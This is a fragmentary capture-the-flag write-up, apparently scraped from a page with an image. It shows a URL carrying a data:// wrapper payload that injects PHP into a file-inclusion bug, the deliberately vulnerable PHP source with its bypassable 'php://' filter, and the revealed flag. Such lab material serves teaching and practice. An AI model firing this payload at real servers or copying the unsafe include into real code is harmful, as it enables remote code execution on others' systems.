 不安全 | 111.198.29.45:53455/?page=data://text/plain,<?php%20show_source("fl4gisisish3r3.php");?>
FE
Y
M
<?php
show_source(__FILE__);
echo  $_GET['hello'];
$page=$_GET['page'];
while  (strstr($page,  "php://"))  {
        $page=str_replace("php://",  "",  $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>